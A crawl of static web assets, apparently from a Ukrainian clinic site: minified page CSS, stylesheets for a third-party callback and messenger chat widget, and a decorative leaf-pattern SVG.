.arrow-down,.head-lines__text--active:hover .arrow-down{transform:rotate(180deg)}.head-lines__text .arrow-down{position:relative;margin-top:4px;width:13px;height:8px;display:block;margin-left:auto;pointer-events:none;margin-right:auto;transition:all .3s}.head-lines__text .arrow-down:after{top:0;left:0;transform:none}.section-blog{padding-top:38px;padding-bottom:56px;box-sizing:border-box;transition:all .4s}.section-blog__wrap{margin:0 -12px}@media (max-width:767px){.section-blog__wrap.mob-margin{margin:0}}@media (max-width:1199px){.section-blog__wrap{flex-direction:column}}.section-blog__title-head{display:none}@media (max-width:767px){.section-blog__title-head{display:block;margin-bottom:11px;font-size:16px}}.section-blog__col{padding:0 12px;box-sizing:border-box;width:50%}@media (max-width:1199px){.section-blog__col{width:100%}}@media (max-width:1199px){.section-blog__col--full{margin-bottom:24px}}.section-blog__col--full .section-blog__item{flex-direction:column;height:100%}.section-blog__col--full .section-blog__img-wrap{max-width:none;width:100%;padding-bottom:100%}@media (max-width:1199px){.section-blog__col--full .section-blog__img-wrap{padding-bottom:50%}}.section-blog__col--full .section-blog__text-wrap{padding:24px}.section-blog__col--full .section-blog__time{color:grey}.section-blog__item{margin-bottom:24px;width:100%;display:flex;background:#fff}@media (max-width:767px){.section-blog__item{flex-direction:column;align-items:flex-start}}.section-blog__item:last-child{margin-bottom:0}.section-blog__title{font-size:16px;margin-bottom:14px;color:#333;font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.section-blog__title{margin-bottom:13px}}.section-blog__img-wrap{position:relative;width:14.8611111111vw;padding-bottom:47.2%;box-sizing:border-box;flex-shrink:0}@media (max-width:1199px){.section-blog__img-wrap{padding-bottom:28.6%;width:30vw}}@media (max-width:767px){.section-blog__img-wrap{width:87.444444vw;margin-left:auto;margin-right:auto;padding-bottom:100%}}.section-blog__img{position:absolute;top:0;left:0;display:block;width:100%;max-width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.section-blog__text-wrap{display:inline-flex;flex-direction:column;flex-grow:1;align-items:flex-start;justify-content:center;padding:26px 24px 27px;box-sizing:border-box}@media (max-width:767px){.section-blog__text-wrap{width:100%;padding:24px 20px;background:#fcfcfc}}.section-blog__info-text{font-size:14px;color:#333}.section-blog__info{margin-bottom:14px}.section-blog__date-wrap{margin-bottom:19px;display:flex;align-items:center}.section-blog__date-icon{max-width:13px;margin-right:8px;display:block;height:auto}.section-blog__time{display:block;font-size:12px;color:#74c48c}.section-blog__btn{display:inline-flex;justify-content:center;box-sizing:border-box;padding:0 57px}.section-blog__col.all-width{width:100%;display:flex;flex-wrap:wrap;justify-content:space-between}.section-blog__col.all-width .section-blog__item{width:calc(50% - 12px);margin-bottom:24px}@media (max-width:1199px){.section-blog__col.all-width .section-blog__item{width:100%}}.why{position:relative;padding:56px 137px 56px 96px;box-sizing:border-box;background:#fcfcfc}@media (max-width:767px){.why{padding:24px 20px}}.why__decor{position:absolute;right:0;top:0;z-index:2}@media (max-width:767px){.why__decor{display:none}}.why__decor--two{bottom:0;left:0;right:auto;z-index:4;top:auto}.why__wrap{align-items:center;position:relative;justify-content:center}@media (max-width:767px){.why__wrap{flex-direction:column;align-items:flex-start}}.why__img-wrap{max-width:544px;width:100%;margin-right:32px;min-width:280px}@media (max-width:1199px){.why__img-wrap{max-width:400px}}@media (max-width:767px){.why__img-wrap{margin-right:0;max-width:100%}}.why__img{display:block;max-width:100%;height:auto}.why__text-wrap{position:relative;padding-left:66px;width:100%;box-sizing:border-box}@media (max-width:767px){.why__text-wrap{order:-1;padding:0;margin-bottom:24px}}.why__text-wrap .background{position:absolute;left:26px;top:-20px}.why__text-content{position:relative}.why__title{margin-bottom:24px;font-size:24px;font-weight:700;font-family:Montserrat SemiBold;color:#2b743a}@media (max-width:767px){.why__title{font-size:18px;margin-bottom:16px}}.why__text{line-height:1.4em;margin-bottom:10px;color:#333}@media (max-width:767px){.why__text{font-size:14px}}.why__text:last-child{margin-bottom:0}.why__text--accent,.why__text-col strong{color:#74c48c}.why__text-col img{max-width:100%}.why__text-col ul{margin:10px 0}.why__text-col ul li{margin-top:20px}.why__text-col ul li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.why__text-col ul ul{padding-left:24px}.gallery{position:relative;padding:56px 90px;box-sizing:border-box;background:#fff}@media (max-width:767px){.gallery{padding:24px 20px}}.gallery__title{position:relative;z-index:3;font-weight:700;font-family:Montserrat SemiBold;margin-bottom:38px}.gallery__title.is-green{color:#2b743a}@media (max-width:767px){.gallery__title{margin-bottom:20px}}.gallery .background{position:absolute;top:19px;left:71px}.gallery__link{display:block;margin:0 auto;max-width:280px;width:100%}.gallery__wrap .owl-carousel .owl-item{margin:0}.gallery__wrap .custom-nav{margin:0;line-height:0}.gallery__wrap .owl-item,.gallery__wrap .owl-stage{height:100%}.gallery__wrap .owl-dots{margin-top:auto;line-height:0;margin-bottom:20px}@media (max-width:767px){.gallery__wrap .owl-dots{margin-bottom:0}}.gallery__wrap .owl-carousel .owl-stage-outer{margin-bottom:38px;height:calc(100% - 93px)}@media (max-width:767px){.gallery__wrap .owl-carousel .owl-stage-outer{margin-bottom:24px}}.in-popup-wrapper{margin:0 auto}.children-diagnosis .gallery__title{color:#2b743a}.search-results{background:#fafafa;padding:2.7777777778vw 3rem 2.7083333333vw;box-sizing:border-box}.search-results.in-left-nemu{position:fixed;top:206px;left:232px;height:calc(100vh - 206px);width:calc(100% - 232px)}@media (max-width:992px){.search-results.in-left-nemu{display:none}}@media (max-width:991px){.search-results__doctor-button{font-weight:700;font-family:Montserrat Bold;font-size:12px!important;line-height:15px}}@media (max-width:991px){.search-results{padding:56px 60px}}@media (max-width:767px){.search-results{padding:24px 20px}}.search-results__item{padding-bottom:32px;width:100%;margin-bottom:32px;border-bottom:1px solid #eee}.search-results__item.no-results-item{border-bottom:none;font-size:18px;line-height:24px}@media (max-width:767px){.search-results__item.no-results-item{margin-bottom:14px}}@media (max-width:767px){.search-results__item{margin-bottom:16px;padding-bottom:20px}}.search-results__item:last-child{margin-bottom:0}.search-results__title{display:block;margin-bottom:16px;font-size:18px;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold;transition:all .4s ease}@media (max-width:767px){.search-results__title{font-size:14px;margin-bottom:8px}}.search-results__title:focus,.search-results__title:hover{color:#b3d564}.search-results__text{margin-bottom:24px;color:#333;line-height:1.5em}.search-results__text strong{font-size:inherit}@media (max-width:767px){.search-results__text{font-size:14px;margin-bottom:16px}}.search-results__bottom{display:flex;align-items:center;font-size:14px;color:#333}@media (max-width:767px){.search-results__bottom{font-size:12px}}.search-results__line,.search-results__path-text{margin-right:4px;display:block;font-size:inherit}.search-results__link{display:inline-block;font-weight:400;color:#74c48c;font-size:inherit;margin-right:4px;transition:all .4s ease}.search-results__link:focus,.search-results__link:hover{color:#b3d564}.search-results__link:last-of-type{margin-right:0}.header_item.btn-search{padding:0}.header_item.btn-search .header_logo{padding:0 30px}.header_item.btn-search>div{height:100%;align-items:center;justify-content:center;cursor:pointer}#header-search .is-green{padding:0;width:214px;display:flex;align-items:center;justify-content:center}@media (max-width:992px){#header-search .is-green{display:block;position:relative;font-size:0;width:100%;padding-left:12px;padding-right:12px;box-sizing:border-box;height:40px}}.search.in-header{position:fixed;left:232px;width:calc(100% - 232px);top:80px;z-index:10;transform:translateY(-200%);min-height:160px}@media (max-width:992px){.search.in-header{left:0;width:100%;min-height:auto;top:40px}}@media (max-width:767px){.search.in-header{top:40px}}@media (max-width:992px) and (orientation:landscape){.search.in-header{padding-top:5px;padding-bottom:5px}}.search.in-header.active{transform:translateY(0)}.search-layout{background:rgba(51,51,51,.5);box-sizing:border-box;position:fixed;top:238px;left:232px;width:100%;height:calc(100vh - 238px)}@media (max-width:992px){.search-layout{left:0;width:100%;padding:20px;top:215px}}@media (max-width:767px){.search-layout{height:calc(100vh - 186px);top:146px}}@media (max-width:992px) and (orientation:landscape){.search-layout{height:calc(100vh - 184px);top:144px}}.search-results.in-header{background:#fafafa;box-sizing:border-box;position:fixed;top:238px;left:232px;width:100%;height:calc(100vh - 238px);padding:0 3rem 117px;max-width:calc(100% - 232px)}@media (max-width:992px){.search-results.in-header{left:0;width:100%;padding:20px;top:215px;max-width:100%}}@media (max-width:767px){.search-results.in-header{height:calc(100vh - 186px);top:146px;bottom:40px}}@media (max-width:992px) and (orientation:landscape){.search-results.in-header{height:calc(100vh - 184px);top:144px}}.search-results__filter-item,.search-results_filter{display:flex;align-items:center}.search-results__filter-item label{margin-left:12px;cursor:default}.search-results__filter-item input{cursor:pointer}.search-results__filter-item:first-of-type{margin-right:65px}.search-results__container{display:flex;align-items:flex-start;justify-content:space-between;padding:40px 0;border-bottom:1px solid #eee}@media (max-width:1100px){.search-results__container{padding:20px 0}}@media (max-width:767px){.search-results__container{flex-direction:column}}@media (max-width:992px) and (orientation:landscape){.search-results__container{padding:5px 0}}.search-results__left{width:300px}@media (max-width:1100px){.search-results__left{width:240px}}@media (max-width:767px){.search-results__left{margin-bottom:20px;width:100%}}.search-results__right{width:calc(100% - 360px)}@media (max-width:1100px){.search-results__right{width:calc(100% - 260px)}}@media (max-width:767px){.search-results__right{width:100%}}.search-results__department{font-size:16px;line-height:20px;text-transform:uppercase;color:#666}.search-results__doctor{font-size:16px;line-height:20px;color:#333;display:block}.search-results__doctor:not(:last-of-type){margin-bottom:32px}@media (max-width:767px){.search-results__doctor:not(:last-of-type){margin-bottom:17px}}.search-results__doctor:hover{color:#74c48c}.search-results__doctor-button{width:214px;padding:0;text-align:center;display:flex;align-items:center;justify-content:center;position:fixed;bottom:77px;left:calc(232px + 3rem);background:#eee;color:#666}@media (max-width:992px){.search-results__doctor-button{font-size:12px;line-height:15px;font-weight:700;font-family:Montserrat Bold;bottom:50px;left:50%;transform:translateX(-50%)}}.search-results__wrapper{height:calc(100% - 140px);overflow-y:auto;cursor:default}@media (max-width:767px){.search-results__wrapper{height:calc(100vh - 390px)}}@media (max-width:992px) and (orientation:landscape){.search-results__wrapper{height:calc(100% - 90px)}}.no-results{margin:50px 0}.content ol,.content ul{margin:24px 0}.content ol ol,.content ol ul,.content ul ol,.content ul ul{padding-left:24px}.content ol li,.content ul li{font-size:16px;font-weight:400;line-height:24px;margin-bottom:.7rem}.content ol li:last-of-type,.content ul li:last-of-type{margin-bottom:0}@media (max-width:767px){.content ol li,.content ul li{margin-bottom:16px;font-size:14px}}

--- FILE ---
content_type: text/css
request_url: https://static.vicireon.net/widgets/callbackv2/default.css
body_size: 766
content:
.areon_omnicenter_callback_widget_v2{    display: block;transition:opacity .4s;opacity:0;
    position: fixed;
    right: 1vh;
    bottom: 1vh;
    min-height: 25vh;
    max-width: calc(100% - 2vh);
    background: rgb(240 240 240);
    font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important;
    z-index: 999999;
    border-radius: 2px;
    box-shadow: 0px -1px 5px 1px rgba(0,0,0,.2);}


.areon_omnicenter_callback_widget_v2>label,.areon_omnicenter_callback_widget_v2>form{ 
content:" "; display:block;position:absolute;margin:15px}

.areon_omnicenter_callback_widget_v2 label{ display:block;margin:2vh 1vh;text-align:center;display:block;}
.areon_omnicenter_callback_widget_v2 label.form_title{font-size:2vh;white-space: pre-line;}
.areon_omnicenter_callback_widget_v2>form{width:auto;height:auto;display:block;text-align:center;position:relative;}
.areon_omnicenter_callback_widget_v2>form [invalid]{box-shadow: 0px 7px 4px -5px #ff0000ed;}
.areon_omnicenter_callback_widget_v2>form>input,.areon_omnicenter_callback_widget_v2>form>button{font-size:2vh; height:5vh;line-height:5vh; margin-right:10px;margin-top:5px;border:0px;outline:none;}
.areon_omnicenter_callback_widget_v2>form>input[type=text]{border-bottom:1px solid #eee;transition:.3s;min-width:45%;}
.areon_omnicenter_callback_widget_v2>form>input[type=text]:focus{border-bottom:1px solid #555;}

.areon_omnicenter_callback_widget_v2>form>button{background:#519D73;color:#fff;}

.areon_omnicenter_callback_widget_v2>form>button[disabled]{ pointer-events:none;opacity:0;transition:.3s; }
.areon_omnicenter_callback_widget_v2 .areon_callback_form_close{border-radius:300px;display:block;position:absolute;right:0;transform:rotate(45deg);height:30px;width:30px;border:0px solid #74c48c;color:#000;font-size:18px;background:transparent;cursor:pointer;}
.areon_omnicenter_callback_widget_v2 .areon_callback_form_close:hover{color:#74c48c;transition:.3s;}
.areon_omnicenter_callback_widget_v2>form>button{font-size:2vh;padding:0 45px}
.areon_omnicenter_callback_widget_v2>form>button{cursor:pointer;transition:.3s;}
.areon_omnicenter_callback_widget_v2>form>button:hover{opacity:0.7;}

.areon_omnicenter_callback_widget_v2:after{content: "Areon Consulting 2023 areon.ua";
    display: block;
    position: absolute;
    bottom: 2px;
    right: 2px;
    opacity: .2;
    font-size: 10px;}
	
	.areon_omnicenter_callback_widget_v2 .areon_omnicenter_cb_w_result{padding: 45px 70px;transition:padding .3s;}
	
	.areon_omnicenter_callback_widget_v2 label.callback_form_omninceter_theme_selector>span{display:block;font-size:1.8vh;padding:0px 0 17px 0;}
.areon_omnicenter_callback_widget_v2 label.callback_form_omninceter_theme_selector>select{width:50%;padding:5px;font-size:2vh;border:0;border-radius:5px;}

--- FILE ---
content_type: text/css
request_url: https://static.vicireon.net/widget/oberig/css.css
body_size: 236
content:
@import url(https://static.vicireon.net/widgets/panel.buttons/css/main.css);

.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_close i{background-image:url(phone.svg)!important;}

.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_close {

  animation: ring 4s .7s ease-in-out infinite;

}

@keyframes ring {
  0% { transform: rotate(0); }
  5% { transform: rotate(30deg); }
  10% { transform: rotate(-28deg); }
  15% { transform: rotate(30deg); }
  20% { transform: rotate(-28deg); }
  25% { transform: rotate(28deg); }
  30% { transform: rotate(-26deg); }
  35% { transform: rotate(24deg); }
  40% { transform: rotate(-22deg); }
  45% { transform: rotate(20deg); }
  50% { transform: rotate(-18deg); }
  55% { transform: rotate(16deg); }
  60% { transform: rotate(-14deg); }
  65% { transform: rotate(12deg); }
  70% { transform: rotate(-10deg); }
  75% { transform: rotate(8deg); }
  80% { transform: rotate(-6deg); }
  85% { transform: rotate(4deg); }
  90% { transform: rotate(-2deg); }
  95% { transform: rotate(0deg); }
  100% { transform: rotate(-1deg); }
}

#areon_chat_web_widget_loaded, .acbsww.acbsww_container{right:auto;left:15px;bottom:50px;}

--- FILE ---
content_type: text/css
request_url: https://static.vicireon.net/widgets/panel.buttons/css/main.css
body_size: 1648
content:
.acbsww *{
	padding:0;
    margin:0;
	 -webkit-tap-highlight-color: rgba(0,0,0,0); -webkit-tap-highlight-color: transparent; 

}

#areon_chat_web_widget_loaded,
.acbsww.acbsww_container{
	display:block;width:auto;height:auto;
	overflow:visible;
	position:fixed;
	    bottom: 15px;
    right: 20px;
	z-index:999;
}

.acbsww.acbsww_container>input+ul{position:relative;}
.acbsww.acbsww_container>input.acbsww_container_show_false{height:1px;width:1px;opacity:0;}
.acbsww.acbsww_container>ul,.acbsww.acbsww_container>ul>li{list-style:none;}
.acbsww.acbsww_container>input+ul.acbsww_icons>li[class*="acbsww_icon"],.acbsww.acbsww_container>input+ul.acbsww_icons>li[class*="acbsww_close"]{
	-webkit-transform:scale(1);transform:scale(1);
-webkit-transition:.45s ;
transition:.45s ;

height:10vh ;
width:12vh ;

background-color:transparent;
overflow:visible;
display:block;
margin-bottom:-10vh;

position:relative;

    text-align: center; 
    line-height: 100%;
	opacity:0;

}




.acbsww.acbsww_container>input+ul>li i,.acbsww.acbsww_container>input+ul>li>a{font-style:normal;text-decoration:none;}
.acbsww.acbsww_container>input+ul.acbsww_icons>li a,
.acbsww.acbsww_container>input+ul.acbsww_icons>li label
{display:block;position:absolute;left:0;right:0;top:0;bottom:0;background-color:transparent;color:transparent;cursor:pointer;text-indent:-9999;}

.acbsww.acbsww_container>input+ul.acbsww_icons>li label i{position:absolute;top:0;left:0;right:0;bottom:0;-webkit-transition:.3s;transition:.3s;}

.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_close{margin-bottom:0;opacity:1}
.acbsww.acbsww_container>input:checked+ul.acbsww_icons>li.acbsww_close{margin-bottom:0;color:transparent;}

.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_close label i+i,.acbsww.acbsww_container>input:checked+ul.acbsww_icons>li.acbsww_close label i:first-child {opacity:0; -webkit-transform: rotateX(180deg);transform: rotateX(180deg);color:transparent!important;animation:none; }
.acbsww.acbsww_container>input:checked+ul.acbsww_icons>li.acbsww_close label i+i,.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_close label i:first-child {opacity:1;    -webkit-transform: rotateX(0deg);transform: rotateX(0deg);color:transparent!important;}
.acbsww.acbsww_container>input:checked+ul.acbsww_icons>li.acbsww_close label i+i{color:#000;} 
.acbsww.acbsww_container>input+ul.acbsww_icons>li[class*="acbsww_icon"]{opacity:0;bottom:0;

background-repeat:no-repeat;
background-size:cover;
background-position:center center;

}
.acbsww.acbsww_container>input:checked+ul.acbsww_icons>li[class*="acbsww_icon"]{opacity:1;margin-bottom:5px;}
.acbsww_icon_close li a {pointer-events: none;}

/*ICONS*/
.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_close i {	background-image:url('../pics/ico_main2.svg'); background-size: contain;background-position:center center; background-repeat:no-repeat;   animation: acbsww_pulse 2s infinite; width: 55px;
    margin: 0 auto;border-radius:100%;}
.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_close i+i {	background-image:url('../pics/ico_main_close.svg'); }
.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_icon_webchat{	background-image:url('../pics/ico_webchat.svg');}
.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_icon_telegram{	background-image:url('../pics/ico_telegram.svg');}
.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_icon_zalo{	background-image:url('../pics/ico_zalo.svg');}
.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_icon_callbackw{	background-image:url('../pics/ico_callback2.svg');}
.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_icon_webrtc{	background-image:url('../pics/ico_callback.svg');}
.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_icon_messenger{	background-image:url('../pics/ico_messenger.svg');}
.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_icon_viber{	background-image:url('../pics/ico_viber.svg');}
.acbsww.acbsww_container>input+ul.acbsww_icons>li:hover{-webkit-transform:scale(1.15);transform:scale(1.15);-webkit-transition:.2s;transition:.2s;
    -webkit-filter:  CONTRAST(1.5);
filter:  CONTRAST(1.5);
}
 



@media (max-height:449px)  {

	
.acbsww.acbsww_container>input+ul.acbsww_icons>li[class*="acbsww_icon"], .acbsww.acbsww_container>input+ul.acbsww_icons>li[class*="acbsww_close"]{height:10vmax;		width:12vmax;	float:left;margin-bottom:0;margin-right:-12vmax ;	}
 .acbsww.acbsww_container>input+ul.acbsww_icons>li[class*="acbsww_close"]{float:right;margin-right:0;}
.acbsww.acbsww_container>input:checked+ul.acbsww_icons>li[class*="acbsww_icon"]{margin:0;margin-right:5px;}
}


@media  (min-height : 550px) 
  {
	.acbsww.acbsww_container>input+ul.acbsww_icons>li[class*="acbsww_icon"],.acbsww.acbsww_container>input+ul.acbsww_icons>li[class*="acbsww_close"]{
		margin-bottom:-55px;
		max-height:55px;
		max-width:70px;
		
	}
	.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_close {margin-bottom:0;}
}
.acbsww_text_info{background-color: #FFF;
    padding: 10px 10px;
    margin-right: 84px;
    width: 250px;
	
	box-shadow:0px 0px 5px 2px rgba(0,0,0,0.3);
border-radius: 15px;
		 font-family: 'ItcStoneSansMedium', sans-serif;     font-size: 14px;
	
	}


.acbsww_text_info p:nth-child(1) a{    font-size: 16px;
    text-decoration: none;
    font-weight: bold;
    line-height: 12px;}
.acbsww_text_info p+p{clear:both;text-align:center;}
#areon_chat_web_widget_loaded .acbsww_text_info[data-type]:before{      content: " ";
    background-size: 35px;
    background-position: left center;
    background-repeat: no-repeat;
    display: block;
    float: left;
    width: 45px;    margin: 0px 10px;    margin-bottom: 10px;
    height: 40px;}
#areon_chat_web_widget_loaded .acbsww_text_info[data-type="telegram"]:before{
background-image:url("../pics/pic_telegram.svg");
}
#areon_chat_web_widget_loaded .acbsww_text_info[data-type="zalo"]:before{
background-image:url("../pics/pic_zalo.svg");
}
#areon_chat_web_widget_loaded .acbsww_text_info[data-type="viber"]:before{
background-image:url("../pics/pic_viber.svg");
}

#areon_chat_web_widget_loaded .acbsww_text_info[data-type="messenger"]:before{
background-image:url("../pics/pic_messenger.svg");
}

.acbsww_text_info[data-type="viber"] p:nth-child(1) a{color:#7E3FB0}
.acbsww_text_info[data-type="telegram"] p:nth-child(1) a{color:#2E95BD}
.acbsww_text_info[data-type="messenger"] p:nth-child(1) a{color:#2196F3}

.acbsww_text_info[data-type]
[class*="acbsww_qrcode"]{    height: 125px;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    float: none;}

 .acbsww_qrcode_telegram{background-image:url("../pics/qrcode_telegram.png");}
 .acbsww_qrcode_viber{background-image:url("../pics/qrcode_viber.png");}
 .acbsww_qrcode_messenger{background-image:url("../pics/qrcode_messenger.png");}

	
	
	
	
	.acbsww_pulse {
  margin:100px;
  display: block;
  width: 22px;
  height: 22px;
  border-radius: 50%;
  background: #cca92c;
  cursor: pointer;
  box-shadow: 0 0 0 rgba(204,169,44, 0.4);
  animation: acbsww_pulse 2s infinite;
}
.acbsww_pulse:hover {
  animation: none;
}

@-webkit-keyframes acbsww_pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
  }
  70% {
      -webkit-box-shadow: 0 0 0 15px rgba(204,169,44, 0);
  }
  100% {
      -webkit-box-shadow: 0 0 0 0 rgba(204,169,44, 0);
  }
}
@keyframes acbsww_pulse {
  0% {
    -moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
    box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
  }
  70% {
      -moz-box-shadow: 0 0 0 15px rgba(204,169,44, 0);
      box-shadow: 0 0 0 15px rgba(204,169,44, 0);
  }
  100% {
      -moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0);
      box-shadow: 0 0 0 0 rgba(204,169,44, 0);
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/menu-tree.svg
body_size: 5601
content:
<svg width="402" height="387" viewBox="0 0 402 387" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="402" height="387">
<rect width="402" height="387" fill="#C4C4C4"/>
</mask>
<g mask="url(#mask0)">
<path d="M373.879 388.031H224.887C230.029 377.763 239.299 356.146 250.248 319.357L250.249 319.355L250.25 319.351M373.879 388.031L250.25 319.351M373.879 388.031C373.778 379.917 372.658 369.763 371.372 358.116C371.147 356.073 370.916 353.984 370.685 351.851C369.112 337.328 367.522 320.844 367.394 303.403C367.138 268.523 372.728 229.779 396.023 195.181C412.471 170.756 430.773 147.922 455.159 130.311C479.551 112.697 510.004 100.326 550.732 96.7876C581.45 93.1719 612.19 94.047 642.998 94.9241C644.594 94.9696 646.19 95.015 647.786 95.0598C609.124 81.1692 568.052 75.0426 526.96 77.0486C479.567 79.4259 433.795 94.9382 394.844 121.823L394.21 122.261L394.069 121.504C391.673 108.64 386.047 100.359 382.202 94.6982C380.947 92.8515 379.882 91.2837 379.18 89.9264C376.416 84.6489 370.162 77.5892 364.554 71.8144C361.758 68.9349 359.136 66.3886 357.213 64.5621C356.251 63.649 355.465 62.916 354.919 62.4115C354.918 62.4107 354.917 62.4099 354.916 62.409C354.95 63.0305 355.029 63.9222 355.207 65.1062C355.609 67.7688 356.511 71.9089 358.52 77.7771L358.521 77.7773C367.754 104.782 370.244 130.22 368.237 142.7L368.208 142.877L368.073 142.996L306.929 196.809L306.643 197.061L306.324 196.851L306.599 196.433C306.324 196.851 306.324 196.851 306.323 196.85L306.32 196.848L306.306 196.839L306.251 196.803L306.034 196.66C305.841 196.535 305.555 196.348 305.181 196.104C304.433 195.617 303.333 194.902 301.924 193.995C299.106 192.179 295.054 189.589 290.117 186.492C280.245 180.299 266.839 172.081 252.702 163.981C238.564 155.88 223.704 147.902 210.922 142.186C204.531 139.327 198.67 137.039 193.684 135.583C189.311 134.306 185.66 133.684 182.932 133.849C183.341 134.205 183.886 134.682 184.553 135.274C186.147 136.688 188.435 138.754 191.213 141.36C196.769 146.571 204.289 153.948 212.143 162.607C227.832 179.903 244.925 202.392 250.282 222.992L250.282 222.992C257.25 249.843 257.243 273.927 255.494 291.299C254.62 299.985 253.31 306.995 252.217 311.836C251.671 314.257 251.179 316.136 250.823 317.411C250.646 318.048 250.502 318.535 250.402 318.863C250.352 319.027 250.313 319.151 250.287 319.235C250.274 319.277 250.263 319.309 250.257 319.33L250.25 319.351" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M111.837 96.5039C111.826 96.4677 111.816 96.4332 111.806 96.4005C111.838 96.3893 111.871 96.3775 111.906 96.3652C112.252 96.2429 112.764 96.0694 113.423 95.8663C114.741 95.46 116.645 94.9357 118.979 94.4668C123.649 93.5283 130.029 92.8142 136.886 93.6998C143.738 94.5849 151.06 97.0667 157.637 102.515C164.133 107.897 169.933 116.198 173.825 128.79C161.507 132.781 151.502 132.763 143.42 130.507C135.234 128.224 128.981 123.635 124.277 118.518C119.57 113.398 116.42 107.757 114.446 103.39C113.459 101.208 112.768 99.3472 112.323 98.0339C112.101 97.3774 111.941 96.858 111.837 96.5039Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M121.863 187.774C121.867 187.742 121.871 187.708 121.875 187.673C121.919 187.31 121.99 186.777 122.099 186.101C122.318 184.748 122.691 182.821 123.305 180.536C124.533 175.963 126.722 169.967 130.567 164.256C134.409 158.547 139.901 153.126 147.74 149.682C155.483 146.28 165.552 144.791 178.646 146.9C176.752 159.635 172.28 168.536 166.651 174.733C160.949 181.011 154.034 184.547 147.332 186.469C140.627 188.392 134.145 188.699 129.334 188.522C126.93 188.433 124.947 188.225 123.567 188.038C122.877 187.945 122.338 187.858 121.973 187.794C121.934 187.787 121.898 187.781 121.863 187.774Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M197.042 125.183C197.004 125.198 196.969 125.213 196.935 125.227C196.92 125.196 196.904 125.165 196.888 125.131C196.726 124.804 196.495 124.319 196.217 123.693C195.661 122.44 194.921 120.625 194.188 118.379C192.719 113.884 191.281 107.68 191.387 100.824C191.493 93.9711 193.14 86.4736 197.836 79.3707C202.476 72.354 210.113 65.6884 222.257 60.4128C227.651 72.124 228.771 81.9994 227.438 90.2254C226.087 98.5565 222.212 105.238 217.633 110.451C213.052 115.666 207.771 119.404 203.629 121.84C201.56 123.057 199.779 123.947 198.516 124.532C197.885 124.824 197.384 125.04 197.042 125.183Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M220.872 133.371C220.437 133.042 220.102 132.773 219.875 132.587C220.048 132.354 220.305 132.018 220.642 131.601C221.328 130.751 222.348 129.564 223.677 128.222C226.337 125.538 230.225 122.246 235.144 119.797C240.06 117.349 246 115.746 252.781 116.423C259.456 117.089 266.985 119.969 275.187 126.497C268.851 134.523 262.257 138.909 255.937 140.99C249.513 143.105 243.334 142.852 237.937 141.565C232.538 140.278 227.931 137.959 224.671 135.958C223.043 134.958 221.753 134.039 220.872 133.371Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M312.729 8.56332C312.785 8.025 312.84 7.60296 312.881 7.31499C313.171 7.33961 313.593 7.38096 314.127 7.44805C315.211 7.58396 316.756 7.82534 318.593 8.24667C322.27 9.08997 327.105 10.6508 331.756 13.5183C336.403 16.3838 340.862 20.5499 343.81 26.6084C346.712 32.5726 348.168 40.4074 346.858 50.7062C336.689 49.5531 329.503 46.2852 324.436 42.0478C319.286 37.7421 316.291 32.4086 314.587 27.1966C312.882 21.9815 312.472 16.896 312.49 13.109C312.499 11.2169 312.615 9.65261 312.729 8.56332Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M51.4856 155.901C51.5031 155.874 51.5216 155.846 51.541 155.817C51.7428 155.512 52.0457 155.068 52.4476 154.512C53.2514 153.401 54.4502 151.846 56.0259 150.077C59.1789 146.536 63.8312 142.152 69.8362 138.752C75.838 135.354 83.1853 132.944 91.7429 133.336C100.195 133.723 109.867 136.847 120.626 144.519C113.208 155.081 105.208 161.064 97.3886 164.114C89.4683 167.203 81.6956 167.297 74.8395 166.041C67.9803 164.786 62.0476 162.181 57.8261 159.886C55.7165 158.739 54.0375 157.672 52.8874 156.892C52.3124 156.502 51.8698 156.184 51.572 155.965C51.5417 155.942 51.5129 155.921 51.4856 155.901Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M163.529 40.2716C163.78 40.4198 164.145 40.6418 164.6 40.9368C165.52 41.5319 166.81 42.4235 168.286 43.6051C171.238 45.9702 174.919 49.4878 177.857 54.1061C180.792 58.721 182.981 64.4287 182.966 71.1879C182.952 77.8437 180.802 85.5601 175.058 94.298C166.372 88.8481 161.32 82.7752 158.612 76.7419C155.861 70.6121 155.511 64.4843 156.275 59.025C157.04 53.5623 158.918 48.7782 160.61 45.3556C161.455 43.6456 162.251 42.2789 162.836 41.3412C163.126 40.8746 163.364 40.5146 163.529 40.2716Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
